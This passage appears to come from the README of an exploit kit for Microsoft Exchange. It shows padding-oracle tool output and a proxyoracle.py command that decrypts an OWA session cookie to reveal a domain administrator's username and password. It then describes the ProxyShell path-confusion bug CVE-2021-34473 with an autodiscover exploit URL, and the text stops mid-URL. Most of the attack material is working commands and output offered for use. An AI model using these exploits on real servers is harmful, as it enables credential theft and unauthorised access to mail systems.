 [i] padre is on duty
[i] Added proxyoracle detection poc code by lUc1f3r11
[i] using concurrency (http connections): 30
[+] successfully detected padding oracle
[!] mode: decrypt
[1/1] \x0eTH\x0e\x0c\x830d\xb0\x12\x84\xd6\xaf&\xb1\x15\xecx\xeeI\x01\x19\x0d\x8e\xa2\xa5\xb5\xf4q\xc0M\xdaWI\x17?... [80/80] | reqs: 152 (21/sec)
[!] Output was too wide to fit to you terminal. Redirect STDOUT somewhere to get full output
• python script exp usage:
Decrypt this cookie to plaintext:
mac@macdeMacBook-Pro proxy-attackchain % python3 proxyoracle.py "cadata=FVtSAAWdOn29HYDQry+kG+994VUdAxONrayi4nbJW9JWTh8yLueD6IxYpahfxcGsA/
B3FoVUQOD2EG605SR4QdeQ1pof+KD//6jwpmYQjv/II+OcqChrFZFvcMWv46a5; cadataTTL=eTxCEHKHDMmd/gEqDuOafg==; cadataKey=T4juhN4dUMKY4wkajUD43n4EWfMwefPQlqzxXmK4Gn
SHIZqo+g+uQg1Y2ogGoD1HyoVpRYgjGcCu6rmNQK+LsaZ8/lfBCThBI5yAhP1W2Fx+YNKvzy8Bcpui7zTlhAY598lE5Aijs6crHVXJeZkbLfMJgp0cFHj5uTQPcg31O/AeOAnD5c27IYOQ7JqMW7GOUV
or1lhYnhh0R/NtWWqyfr5oE9j0jbxIGgrQrXIpLxL/uAU1ddC+/5jG9Edpq4sC213amuU/94rkHYzNH9OsiHYIkXr/NmkB7p908XrFrwXAcvV9QieoRiS3jvKCbzk3mnMu3YTnsJwAuiHzSXdCOQ==;
cadataIV=GB9B+rwrigyPOf8xnV1KAek++yovEot9jFcV68WepCTQoRtQ5HUxSC7tE1mmHg0YtE6EOZNUM/WiNGP6xI4UTAofcMOfTLeRpBzeaKOETfjxKK2W7IKn+9k2tRkc1pIlO8FTOVx/dOHOoIF
HUkqxFr+TgBULJ1I7tUmO7W0XDX4ZJHfmQhVqOOzeyjImKdX7Uv/jIJrF4VEew7rgvrC8BhqOqWgaTxpGhDTzIXl+wW3crsgZmXpXhOPURej1iwmtvhuQU6iuq4/IRv0lVIW3WvP6gUI8owIUxppnJl7
YmN27Aqkjs0nTZZz1LBuZN+YxY4x6Lvs2FMG68jllhE4kwg==; cadataSig=BOJSYN2B+3RsXjO2akh3mqlKKkeAZVamOzfpVo0QdPEA3BHjpR6ls5yD9TzAQzRuWJJaaRIm7wMEiBMFz/sK5jk3R6k
Ww1OmMtJN2c38PdvwGIe6/7ByJdl52a5ojhDrRZhc4Qc3y+FFRx6XKvqUljTRWtHJGI1Jad2+LiNhJGkalhUeTM/a2V4LiQWf6Vv1KzJO79rZuOOOBnatht/E29j6636FpllCfEKrrogPQ7ADdVS6OOm
qNU9gRMVgKnomC2t2PCtuYj26HUjnZ3rfc6BdzVmtu9EYSzccObsB2jxXXclAm5a+NZU/6sj9tlq3gcurjBl9yUDTgbZLg383gw=="
Get Block [1] Intermediate Value:
bytearray(b"r[\'\x00\\\x9d\x08}\x84\x1d\xf4\xd0\xf7/\xe3\x1b")
Get Block [2] Intermediate Value:
bytearray(b'\xa9}\x8aU\x7f\x03D\x8d\xc1\xac\xd7\xe2\x17\xc9\x03\xd2')
Get Block [3] Intermediate Value:
bytearray(b'\x18N/2M\xe7\xee\xe8\xcaX\x95\xa8=\xc5\xf2\xac')
Get Block [4] Intermediate Value:
bytearray(b'J\xf0A\x16\xc8T\x14\xe0\xbf\x10\x14\xb4\xab$<A')
Get Block [5] Intermediate Value:
bytearray(b'\x82\x90\xe4\x9aI\xf8\x93\xff\x98\xa8\xcd\xa6b\x14\x8a\xfb')
Username: ??.com\administrator
Password: 123456Wx
proxyshell
• CVE-2021-34473 - Pre-auth Path Confusion
This faulty URL normalization lets us access an arbitrary backend URL while running as the Exchange Server
machine account. Although this bug is not as powerful as the SSRF in ProxyLogon, and we could manipulate only
the path part of the URL, it’s still powerful enough for us to conduct further attacks with arbitrary backend access.
https://xxx.xxx.xxx.xxx/autodiscover/autodiscover.json?@foo.com/mapi/nspi/?&Email=autodiscover/autod